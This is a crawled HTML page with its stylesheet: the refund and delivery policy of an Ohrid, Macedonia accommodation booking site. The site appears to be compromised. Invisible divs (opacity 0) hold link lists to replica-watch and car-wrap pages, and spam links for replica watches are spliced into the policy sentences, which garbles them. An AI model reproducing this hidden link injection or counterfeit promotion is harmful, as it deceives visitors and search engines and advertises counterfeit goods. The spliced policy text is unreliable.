

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://visit-ohrid.com/ReturnPolicy.aspx
body_size: 21488
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link href="StyleSheet.css" rel="stylesheet" type="text/css" /><link href="jQuery/jHtmlArea/jHtmlArea.css" rel="stylesheet" type="text/css" /><link href="jQuery/jDatePicker/datePicker.css" rel="stylesheet" type="text/css" /><link href="jQuery/jLightbox/jquery.lightbox-0.5.css" rel="stylesheet" type="text/css" /><title>
	Ohrid apartments,private accommodation,rooms in Ohrid - Ohrid Apartments
</title><meta name="title" content="Ohrid Apartments" /><meta name="description" content="Ohrid Apartments,Hotels and Rooms in Ohrid, Macedonia." /><meta name="keywords" content="Ohrid, sobe,smestaj ohrid, Apartments, APPARTMENTS, Apartmani, Zimmer, Rooms, Smestaj, Smestuvanje, ÐžÑ…Ñ€Ð¸Ð´, ÐÐ¿Ð°Ñ€Ñ‚Ð¼Ð°Ð½Ð¸, ÐÐ¿Ð°Ñ€Ñ‚Ð°Ð¼ÐµÐ½Ñ‚Ð¸, Ð¡Ñ‚Ð°Ð¸, Lake, Ohrid lake, Hotel, Hotels, tourist, lake, map, accommodation, travel, visit, macedonia, summer, smestuvanje, Ohrid,ohrid apartmani,ohrid privatan smestaj,ohrid sobe,vila ohrid,ohrid vile,hoteli ohrid,ohrid hotels" />
    
    


    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-23588995-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>

    
</head>
<body>
    <form method="post" action="./ReturnPolicy.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY1NDU2MTA1Mg9kFgJmD2QWAmYPZBYCZg9kFgICAw9kFgICAQ9kFgICAQ9kFgICBQ9kFgICAQ8WAh4JaW5uZXJodG1sBSM8YSBocmVmPSdEZWZhdWx0LmFzcHgnPkhvbWVwYWdlPC9hPmRkHryO9eVtydSPEQJa7hHCWLUKhTECYVW4w/boYdvgzZo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script src="/jQuery/jquery-1.4.1.js" type="text/javascript"></script>
<script src="/jQuery/jHtmlArea/jHtmlArea-0.7.0.js" type="text/javascript"></script>
<script src="/jQuery/jDatePicker/jDatePicker.js" type="text/javascript"></script>
<script src="/jQuery/jDatePicker/date.js" type="text/javascript"></script>
<script src="/jQuery/jImageRotator/jquery.cycle.all.latest.js" type="text/javascript"></script>
<script src="/jQuery/jLightbox/jquery.lightbox-0.5.js" type="text/javascript"></script>
<script src="/scripts/BojanBuiltInFunctions.js" type="text/javascript"></script>
<script src="/scripts/rollover_image_preview.js" type="text/javascript"></script>
<script src="/scripts/rollover_text_preview.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="474030FC" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAO4XfM/GaJk53GJowlpb7fFEKeGRWYjh+wZ6UQnCnF0un7hOSTYADFL2ws57SBVaXLTsv9P88s5qfbax30NA/7M5aaQinypekNhtk1ZjwJLmw==" />
</div>
        
        <script type="text/javascript">
            $(this).ready(function() {
                $("a.lightbox").lightBox();

                //$("textarea").addClass("txtareaStyle"); //default style za JHtmlArea(TextArea) po moznos se menuva so inline klasa
                //$("textarea").htmlarea();   //inicijaliziranje na textarea vo JHtmlArea
            })
        </script>
    
        
        <div class="template">
            <div class="banner">
                <table id="bannerTable">
                    <tr><td colspan="3"><img alt="" border="0" src='/images/baners/baner_01.jpg'  width="950" height="21" /></td></tr>
                    <tr>
                        <td><img alt=""  border="0" src='/images/baners/baner_02.jpg'   width="336" height="100"/></td>
<td><img alt=""  border="0" src='/images/baners/baner_03.jpg'   /></td>
                        <td><img alt=""  border="0" src='/images/baners/baner_04.jpg'   width="14" height="100"/></td>
                    </tr>
                    <tr><td colspan="3"><img alt="" border="0" src='/images/baners/baner_05.jpg'   width="950" height="16"/></td></tr>
                </table>
            </div>

<div style="opacity: 0; position: absolute; z-index: 1">
<ul>
<li><a href="https://visit-ohrid.com/company_images/id219/avenger.aspx" target="_blank">Breitling Avenger Replica</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/brwatch.aspx" target="_blank">Replica Bell & Ross</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/cheapcartier.aspx" target="_blank">Cartier Replica Watches</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/daytona.aspx" target="_blank">Rolex Daytona Replica</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/fakeulysse.aspx" target="_blank">Replica Ulysse Nardin Watches</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/jaegerwatch.aspx" target="_blank">Replica Jaeger-LeCoultre Watches</a></li>
<li><a href="https://visit-ohrid.com/company_images/id219/odeville.aspx" target="_blank">Omega De ville Replica Watch</a></li>
<a href="https://visit-ohrid.com/gallery/IWC-Replica-Watches.html">IWC Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/RMRW.html">Richard Mille Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/BRW.html">Breitling Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/PPRW.html">Patek Philippe Replica Watches</a>
<a href="https://visit-ohrid.com/gallery/Rolex-Replica-Watches.html">Rolex Replica Watches</a>
<a href="https://www.besttime.me/">Replica Watches</a>

<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches01.html">swiss iwc replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches02.html">iwc aquatimer replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches03.html">iwc portuguese replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches04.html">swiss omega replica</a>
<a href="https://visit-ohrid.com/company_images/id125/swiss-replica-watches05.html">omega constellation replica</a>
<a href="https://www.okreplicas.com/">swiss replica watches</a>
<a href="https://visit-ohrid.com/cw/VinylWraps01.html">Pink Vinyl Wraps</a>
<a href="https://visit-ohrid.com/cw/VinylWraps02.html">Silver Vinyl Wrap</a>
<a href="https://visit-ohrid.com/cw/VinylWraps03.html">Grey Vinyl Wrap</a>
<a href="https://visit-ohrid.com/cw/VinylWraps04.html">Copper Vinyl Wraps</a>
<a href="https://visit-ohrid.com/cw/VinylWraps05.html">Blue Vinyl Wraps</a>
<a href="https://www.vinylcarwrapshop.com">Car Wraps Shop</a>

</ul>
</div>
         
            <div class="main_menu">
                <div class="innerMenu">
                    
    <a href="Default.aspx">HOME</a>
    <a href="Accomodation.aspx?type=4">ROOMS</a>
    <a href="Accomodation.aspx?type=1">APARTMENTS</a>
    <a href="Accomodation.aspx?type=2">SETTLEMENTS BY THE LAKE</a>
    <a href="Accomodation.aspx?type=3">HOTELS</a>
    <div class="contactInfo">
        <a href="Marketing.aspx">MARKETING</a>
        <a href="Contact.aspx">CONTACT</a>
    </div>
    <div class="cleaner"></div>

                </div>
            </div>
            
            <table class="main">
                <tr>
    
    <td>
     <table class="templateTable">
        <tr>
            <td><img alt="" src="images/template3/t1_up.png" /></td>
            <td><img alt="" src="images/template3/t2_up.png" /></td>
            <td><img alt="" src="images/template3/t1_up.png" /></td>
        </tr>

        <tr>
            <td id="t1">
                


<script type="text/javascript">
    $(this).ready(function() {
        $("#searchCheckIn").datePicker();
    });
</script>


<div class="customSidebar">
        <div class="bar_Background">
            <div>
                <span>Accomodation type:</span><br />
                <select id="cboAccomodationType" name="cboAccomodationType" class="textBox_modified" >
                    
                            <option  value='-1'>Any</option>
                    
                </select>
            </div>
            <div>
                <span>Arriving on:</span><br />
                <input type="text" id="searchCheckIn" name="searchCheckIn" class="textBox_modified" value='21.01.2026' />
            </div>
            <div style="clear:both;">
                <span>Nights:</span><br />
                <select id="cboNights" name="cboNights" class="textBox_modified" >
                    
                            <option  value='1'>1</option>
                    
                            <option  value='2'>2</option>
                    
                            <option selected value='3'>3</option>
                    
                            <option  value='4'>4</option>
                    
                            <option  value='5'>5</option>
                    
                            <option  value='6'>6</option>
                    
                            <option  value='7'>7</option>
                    
                            <option  value='8'>8</option>
                    
                            <option  value='9'>9</option>
                    
                            <option  value='10'>10</option>
                    
                            <option  value='11'>11</option>
                    
                            <option  value='12'>12</option>
                    
                            <option  value='13'>13</option>
                    
                            <option  value='14'>14</option>
                    
                            <option  value='15'>15</option>
                    
                            <option  value='16'>16</option>
                    
                            <option  value='17'>17</option>
                    
                            <option  value='18'>18</option>
                    
                            <option  value='19'>19</option>
                    
                            <option  value='20'>20</option>
                    
                            <option  value='21'>21</option>
                    
                            <option  value='22'>22</option>
                    
                            <option  value='23'>23</option>
                    
                            <option  value='24'>24</option>
                    
                            <option  value='25'>25</option>
                    
                            <option  value='26'>26</option>
                    
                            <option  value='27'>27</option>
                    
                            <option  value='28'>28</option>
                    
                            <option  value='29'>29</option>
                    
                            <option  value='30'>30</option>
                    
                </select>
            </div>
        
            <div class="bar_buttonDiv">
                <a id="master_main_master_template_main_search1_btnSearch" href="javascript:__doPostBack(&#39;ctl00$ctl00$ctl00$master_main$master_template_main$search1$btnSearch&#39;,&#39;&#39;)" style="display:inline-block;height:35px;width:76px;">
                    <img alt="" src='/images/search/seacrhbtn.png' />
                </a>
            </div>
        </div>
 </div>
    
    <hr />
    <br />
    Property name:<br /><input id="txtSearchPropertyName" name="txtSearchPropertyName" style="width:140px;" /><br />
    <input type="submit" name="ctl00$ctl00$ctl00$master_main$master_template_main$search1$btnSearchByName" value="Search By Name" id="master_main_master_template_main_search1_btnSearchByName" style="width:130px;" />


                <br />
                

<div class="kolona1">
    <a href="HowToGetHere.aspx"><img alt="" src="images/kolona1/baner1.jpg" /></a>
    <a href="http://ohridrentacar.com/" target="_blank"><img alt="Rentacar ESCAPE" src="images/kolona1/baner2.jpg" /></a>
    <a href="TouristGuidingServices.aspx"><img alt="" src="images/kolona1/baner3.jpg" /></a>
    <a href="UsefullInfo.aspx"><img alt="" src="images/kolona1/baner4.jpg" /></a>
</div>

<hr />
<br /><br />

            </td>
            <td id="t2">
                

<div class="navBar">
    <div id="master_main_master_template_main_navigationBar_navBar" style="float:left; max-width:370px;"><a href='Default.aspx'>Homepage</a></div>

    <div style="float:right;">
        <div id="google_translate_element"></div>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en'
                }, 'google_translate_element');
            }
        </script>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    </div>

    <div style="clear:both;">&nbsp;</div>
</div>

                
    <h1>Return - Refund and Delivery Policy</h1>

    <p>Your use of this website www.visit-ohrid.com is subject to your irrevocable acceptance without modification of our terms of use, and you agree to use this website in accordance with and subject to these terms. If you do not accept our terms, do not use this website.</p>

<p>We facilitate confirmed bookings for certain travel services including accommodation. We do not provide, own or run any travel services ourselves and in particular we do not provide, own or run any accommodation.</p>

<p>You may cancel your booking before arrival, up to the travel service provider's terms and conditions.</p>

<p>Deposits are non refundable. <a href="https://www.king-watches.cn/">Best Replica Watches</a></p>

<p>In the event of a no-show without cancellation, the travel services provider has the right to charge your credit card for the first night's stay where you have booked accommodation with such service provider., or for the full price of the tour or other non-accommodation travel service in accordance with the travel service provider's terms and conditions.</p>

<p>Your contract is with the travel services provider, not www.visit-ohrid.com. It is the travel services provider's responsibility to provide you with the travel services.</p>

<p>If the travel services provider, from any reason makes mistake with your booking, he has to find you accommodation to another services provider ,Rolex Replica Watches with condition on same level.</p>



            </td>
            <td id="t3">
                <div style="padding-top:15px;margin:0px auto;text-align:center;">
                    

<img alt="" src="images/kolona3/2-_01.jpg" />
<a href="AboutOhrid.aspx"><img alt="" src="images/kolona3/2-_02.jpg" /></a>
<a href="OhridLake.aspx"><img alt="" src="images/kolona3/2-_03.jpg" /></a>
<a href="ImportantPlaces.aspx"><img alt="" src="images/kolona3/2-_04.jpg" /></a>
<a href="OhridEvents.aspx"><img alt="" src="images/kolona3/2-_05.jpg" /></a>
<img alt="" src="images/kolona3/2-_06.jpg" />
<a target="_blank" href="images/kolona3/ohridkarta.jpg"><img alt="" src="images/kolona3/2-_07.jpg" /></a>
<a href="MapOfOldCity.aspx"><img alt="" src="images/kolona3/2-_08.jpg" /></a>
<a href="MapOfTheLake.aspx"><img alt="" src="images/kolona3/2-_09.jpg" /></a>
<img alt="" src="images/kolona3/2-_10.jpg" />
<a target="_blank" href="http://local.msn.com/worldweather.aspx?eid=24237&q=Ohrid-MKD"><img alt="" src="images/kolona3/2-_11.jpg" /></a>


                </div>
                <div style="padding-top:15px;margin:0px auto;text-align:center;">
                    


<a href="http://goldblocks.eu/" target="_blank"><img alt="" class="reklama" src='/images/reklami/baner1.jpg' />
<a href="http://visit-ohrid.com/Accomodation.aspx?company=183" target="_blank">
    <img alt="" class="reklama" src='/images/reklami/klia_140x140.gif' />
</a>

<a href="http://novpazar.com" target="_blank">
		<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="140" height="140" id="novpazarReklama">
			<param name="movie" value='/images/reklami/novpazar.swf'  />
			<param name="quality" value="high" />
			<param name="bgcolor" value="#ffffff" />
			<param name="play" value="true" />
			<param name="loop" value="true" />
			<param name="wmode" value="window" />
			<param name="scale" value="showall" />
			<param name="menu" value="true" />
			<param name="devicefont" value="false" />
			<param name="salign" value="" />
			<param name="allowScriptAccess" value="sameDomain" />
			<!--[if !IE]>-->
			<object type="application/x-shockwave-flash" data='/images/reklami/novpazar.swf' width="140" height="140">
				<param name="movie" value='/images/reklami/novpazar.swf' />
				<param name="quality" value="high" />
				<param name="bgcolor" value="#ffffff" />
				<param name="play" value="true" />
				<param name="loop" value="true" />
				<param name="wmode" value="window" />
				<param name="scale" value="showall" />
				<param name="menu" value="true" />
				<param name="devicefont" value="false" />
				<param name="salign" value="" />
				<param name="allowScriptAccess" value="sameDomain" />
			<!--<![endif]-->
				<a href="http://www.adobe.com/go/getflash">
					<img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" />
				</a>
			<!--[if !IE]>-->
			</object>
			<!--<![endif]-->
		</object>
</a>

                </div>
            </td>
        </tr>

        <tr>
            <td><img alt="" src="images/template3/t1_down.png" /></td>
            <td><img alt="" src="images/template3/t2_down.png" /></td>
            <td><img alt="" src="images/template3/t1_down.png" /></td>
        </tr>
<div style="opacity: 0; position: absolute; z-index: 1"><a href="https://visit-ohrid.com/images/panerai-luminor-marina.html">panerai luminor marina replica watches</a>
<a href="https://visit-ohrid.com/images/replica-luminor-chrono.html">Replica Panerai Luminor Chrono Flyback</a>
<a href="https://visit-ohrid.com/images/panerai-radiomir-replica.html">panerai radiomir replica</a>
<a href="https://visit-ohrid.com/images/roger-dubuis-replica.html">roger dubuis replica</a>
<a href="https://visit-ohrid.com/images/u-boat-replica.html">u-boat replica</a>
</div>
    
    </table>
    </td>

</tr>
            </table>
            
            <div class="banki_baneri">
                <div style="float:left;">
                    <img id="Image3" src="images/banka/visa.gif" />
                    <img id="Image4" src="images/banka/Maestro_Logo.gif" />
                    <img id="Image6" src="images/banka/master_card.gif" />
                </div>
                <div style="float:left; padding-left:30px;">
                    <a target="_blank" href="http://www.casys.com.mk/"><img id="Image7" src="images/banka/casysLogo.gif" /></a>
                    <a target="_blank" href="http://www.unibank.com.mk/"><img id="Image1" src="images/banka/unibanka.png" /></a>
                </div>
                <div style="float:right;padding-right:10px;">
                    <a target="_blank" href="http://www.visaeurope.com/EN/CARDHOLDERS/VERIFIED_BY_VISA.ASPX"><img id="Image2" src="images/banka/verified_by_visa.gif" /></a>
                    <a target="_blank" href="http://www.mastercard.com/us/business/en/corporate/securecode/sc_popup.html?language=en"><img id="Image5" src="images/banka/master_secure.gif" /></a>
                </div>
                <div class="cleaner"></div>
            </div>

            <div class="footer" style="background-color:#488BBF;">
                <div style="float:left;">
                    <a href="/PrivacyPolicy.aspx">Privacy Policy</a>
                    <a href="/SecurityPolicy.aspx">Security Policy</a>
                    <a href="/ReturnPolicy.aspx">Return-Refund and Delivery Policy</a>
                </div>
                <div style="float:right;text-align:right;font-size:11pt;color:Black;">
                    <table>
                        <tr>
                    </table>
                </div>
                <div class="cleaner"></div>
            </div>

        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://visit-ohrid.com/StyleSheet.css
body_size: 22914
content:
body 
{
	font-family:Arial;
	font-size:11pt;
	vertical-align:top;
	margin:0px auto;
	background-image:url(images/bg.jpg);
	background-repeat:repeat;
	color:#263248;
}

h1 { color:#263248; font-size:18pt; font-weight:bold; margin:0px; padding:2px 0px 8px 0px; }
h2 { color:#263248; font-size:15pt; font-weight:bold; margin:0px; padding:5px 0px 3px 0px; }
h3 { font-size:13pt; padding:5px 0px 3px 0px; margin:0px; }
h4 { font-size:10pt; padding:5px 0px 3px 0px; margin:0px; }
h5 { font-size:8pt; padding:5px 0px 3px 0px; margin:0px; }
p { padding-left:2px; padding-right:2px; }
img { text-decoration:none; border-style:none; border-collapse:collapse; }
a { text-decoration:none; color:#0066D0; }
.cleaner { clear:both; }

.classic_table {border-collapse:collapse;padding:10px;margin-left:20px;}
.classic_table th {text-align:left;font-size:13pt;padding:10px 0px;}
.classic_table tr td {padding:5px;}
.classic_table .name {font-size:10pt;font-weight:bold;padding:0px 5px;padding-top:5px;}
.classic_table .content {font-size:11pt;font-weight:normal;padding:2px 5px;}

/* Group booking bar */
.groupBooking{width:200px;padding:10px;margin:5px;height:100%;}
.groupBooking h3{padding-bottom:15px;font-size:14pt;}
.groupBooking .name {font-size:9pt;font-weight:bold;}
.groupBooking .content {font-size:11pt;font-weight:normal;padding-bottom:7px;}
.groupBooking table td {padding-right:15px;}
.groupBooking input, .groupBooking select {width:180px;border:1px solid Gray;}
.groupBooking .checkbox {width:100px;}
.groupBooking .checkbox input {width:10px;}


/* Blokovi so informacii vo sidebar */
.blockItem { background-color:#D5DCDD; padding:0px; margin:0px; margin-bottom:10px; }
.blockItem .blockTitle { padding:0px; margin:0px; background-image:url(images/block_title.png); background-repeat:repeat-x; }
.blockItem .blockTitle .blockTitleContent { color:White; font-weight:bold; font-size:11pt; margin:0px; padding-top:5px; padding-left:5px; }
.blockItem .blockContent { max-width:212px; padding:2px 4px; color:#434750; }
.blockItem .blockContent img { max-width:212px; }


/* Navigation bar (Nav Bar) */
.navBar { width:100%; }
.navBar a { font-size:9pt; }


/* *************** Main template *************** */
.template { background-color:#C0B4B4; width:950px; margin:0px auto; }

/* Banner */
.banner {max-width:950px; max-height:137px;}
.banner #bannerTable{border-collapse:collapse;border:none;margin:0px;padding:0px;}
.banner #bannerTable td{border:none;padding:0px;margin:0px;}


.reklami img { width:230px; }
img.reklama {width:140px;padding-bottom:5px;}

/* Menu bar */
.main_menu {border-top:solid 1px White;background-color:#3491C9;background-image:url(images/main_menu/bgmenu.png);background-repeat:repeat-x;}
.main_menu a{float:left;padding:4px 10px;color:White;font-weight:bold;font-size:11pt;background-image:url(images/main_menu/sepp.png);background-repeat:no-repeat;background-position:right;}
.main_menu a:hover{color:#FDFF4A;}
.contactInfo{float:right;}


/*
.innerMenu {margin:0px;padding:0px;}
.innerMenu img {margin:0px;padding:0px;height:26px;}
.innerMenu a {margin:0px;padding:0px;}
*/

/* .main_menu .innerMenu a { font-size:12pt; color:#E3E3E3; padding:6px 15px; padding-top:4px; font-weight:bold; text-decoration:none; }
.main_menu .innerMenu a.selected { color:#C5E752; background-color:#5BA4C1; }
.main_menu .innerMenu a:hover { color:#C5E752; text-decoration:none; }
*/
.lineUnder_main_menu { background-color:#5BA4C1; font-size:1px; height:1px; }

/* Footer */
.footer { background-color:#C0B4B4; color:White; margin-top:5px; margin-bottom:0px; padding:10px 10px; font-size:10pt; text-align:center; }
.footer a { color:Black; padding:0px 14px; text-decoration:underline; }
.footer a:hover { color:White; }

/* Banki, Banka baneri */
.banki_baneri { background-color:White; border-top:4px solid #C0B4B4; font-size:1px; text-align:center; padding:10px 0px; }
.banki_baneri a { text-decoration:none; }
.banki_baneri img { height:32px; padding:0px 3px; }


.main { background-color:#C0B4B4; margin-top:0px; width:100%; border-collapse:collapse; }
.main td { vertical-align:top; padding:0px; margin:0px; }

/* TEMPLATE */
.templateTable {border-collapse:collapse;}
.templateTable td#t1 {background-image:url(images/template3/t1_middle.png);background-repeat:repeat-y;padding-left:10px;padding-right:10px;}
.templateTable td#t2 {background-image:url(images/template3/t2_middle.png);background-repeat:repeat-y;padding-left:10px;padding-right:10px;}
.templateTable td#t3 {background-image:url(images/template3/t1_middle.png);background-repeat:repeat-y;padding-left:10px;padding-right:10px;}
.templateTable td innerTemplateColumnHolder {padding:8px;}


.templateTable td#t1 {width:170px;max-width:170px;}
.templateTable td#t2 {width:610px;max-width:610px;}
.templateTable td#t3 {width:170px;max-width:170px;}

/* Two Columns */
.main td.twoLeft { width:750px; padding:5px 9px 5px 10px; }
.main td.rightSidebar { width:235px; padding:5px 0px 5px 5px; }		/* Right Sidebar */		

/* One Column */
.main td.templateOneColumnHolder{background-color:White;padding:5px 10px;padding-bottom:50px;}

/* Menus (for admin page) */
.main .leftSideMenu { min-width:10px; padding:5px 5px; background-color:#F1F3EB; }
.main .rightContent { min-width:800px; padding:5px 10px; }				/* 2 Menus */				

/* Admin template */
.admin_templateTable {border-collapse:collapse;background-color:White;width:100%;}
.admin_templateTable td{padding:5px;}
.admin_templateTable td.under_main_menu{padding-bottom:10px;background-color:#E7E5E5;font-size:9pt;}
.admin_templateTable td.under_main_menu a{padding-left:10px;}
.admin_templateTable td.under_main_menu a:hover{color:#FB7C06;}

/* Accomodation Management */
.accomodationLinks {background-color:#E7E5E5;padding:5px 5px;}
.accomodationLinks a{padding-right:10px;font-size:10pt;}
.accomodationLinks a:hover{color:Orange;}
.accomodationLinks a.selected{color:#FB7C06;font-weight:bold;}


.main .prostorDolu { height:50px; clear:both; }
.main .mainVline { background-image:url(images/dot.png); padding:0px; width:1px; font-size:1px; }
.main .mainHline { background-image:url(images/gradient.png); background-repeat:repeat-x; padding:0px; margin:0px; height:15px; font-size:1px;  }


/* Booking Details */
.bookingTable { border-collapse:collapse; }
.bookingTable th { font-size:10pt; }
.bookingTable th.c1 { max-width:100px; width:100px; }
.bookingTable th.c2 { max-width:220px; width:220px; }
.bookingTable th.c3 { max-width:100px; width:100px; }
.bookingTable th.c4 { max-width:140px; width:140px; }
.bookingTable td { font-size:10pt; }
.bookingTable td.t1 { padding:5px 0px; background-color:#99B8BD; text-align:center;  }
.bookingTable td.t2 { padding:5px 0px; background-color:#D5DCDD; text-align:center; }
.bookingTable td.Total { padding:5px 0px; font-weight:bold; background-color:#D5DCDD; text-align:center; }
.bookingTable td.t2Left { padding:5px 2px; background-color:#D5DCDD; text-align:left; }
.bookingTable tr.spacing { border-bottom:1px solid #F7F7F7; }
.bookingTable tr.spacing2 { border-bottom:5px solid #F7F7F7; }

.payingTable { border-collapse:collapse; font-weight:normal; margin-top:20px; }
.payingTable th { padding:3px 0px; font-weight:normal; text-align:right; width:160px; font-size:12pt; background-color:#D5DCDD; }
.payingTable td { padding:3px 0px; font-weight:bold; text-align:center; width:120px; background-color:#D5DCDD; }
.payingTable tr { border-bottom:1px solid #F7F7F7; }
.payingTable tr.total td, .payingTable tr.total th { padding:5px 0px; background-color:#99B8BD; font-weight:bold; }




/* Reports */
.report { width:772px; max-width:772px; max-height:1120px; background-color:White; color:Black; }
.report td { padding:2px 2px; text-align:left; }
.report th { text-align:left; border-bottom:1px solid Black; }




/* Input kontroli */
.txt { width:220px; border-style:solid; border-color:#CCCCCC; border-width:1px; }
.radio { width:220px; border-style:none; }

div.jHtmlArea { background-color:White; }
.txtareaStyle { width:590px; height:230px; }
.txtareaStyleSmall { width:590px; height:70px; }

.btn { font-weight:normal; font-size:13px; }
.btnSave { font-weight:bold; font-size:13px; color:Black; background-color:#FE881C; padding:2px; margin-top:15px; width:120px; }
.btnSave:hover { color:Blue; background-color:#FEC61C; cursor:pointer; }
.required_field { color:Red; font-size:9pt; text-align:left; vertical-align:top; }
.successfull { color:#FE881C; width:100%; font-size:9pt; text-align:left; }

.paging { padding:0px; font-size:9pt; width:100%; background-color:#BFBBBB; }
.paging table { width:100%; }
.paging a { font-size:10pt; padding:2px 5px; color:#263248; font-weight:bold; text-decoration:underline; }
.paging a.selected { background-color:#263248; color:White; }



/* Naslovna stranica */
.main_slideshow { width:365px; height:300px; }
.main_slideshow img { width:365px; height:300px; }
.imageMap area { cursor:pointer; }


/* Kontroli */
.button1 { height:23px; font-weight:bold; color:White; background-color:#B51B03; }
.button2 { height:23px; font-weight:bold; color:White; background-color:Olive; }
.text_box1 { color:Black; font-family:Arial; font-size:10pt; font-weight:normal; border:1px solid #CCCCCC; }
.caption_normal { color:Black; font-family:Arial; font-size:11pt; font-weight:normal; }
  
.inner_list li { margin-left:-20px; padding-left:0px; }
.inner_list li a { text-decoration:none; font-weight:bold; color:#0066D0; }
.inner_list li a:hover { text-decoration:underline; font-weight:bold; color:#0066D0; }

.up_corner_left { background-image:url(images/up_corner_left.png); width:16px; height:3px; background-repeat:no-repeat; }
.up_corner_right { background-image:url(images/up_corner_right.png); width:16px; height:3px; background-repeat:no-repeat; }
.down_corner_left { background-image:url(images/down_corner_left.png); width:16px; height:3px; background-repeat:no-repeat; }
.down_corner_right { background-image:url(images/down_corner_right.png); width:16px; height:3px; background-repeat:no-repeat; }
.left_vline { background-image:url(images/dot.png); width:3px; background-repeat:repeat; }
.right_vline { background-image:url(images/dot.png); width:3px; background-repeat:repeat; }

.button1 { height:23px; font-weight:bold; color:White; background-color:#B51B03; }
.button2 { height:23px; font-weight:bold; color:White; background-color:Olive; }
.themeBlue { background-color:#4F4781; font-family:Arial; font-size:11pt; color:White; }
.caption_normal { color:Black; font-family:Arial; font-size:11pt; font-weight:normal; }
.caption1 { color:Yellow; font-family:Arial; font-size:14pt; font-weight:bold; }
.caption2 { color:White; font-family:Arial; font-size:11pt; font-weight:normal; }
.caption3 { color:Black; font-family:Arial; font-size:10pt; font-weight:bold; }
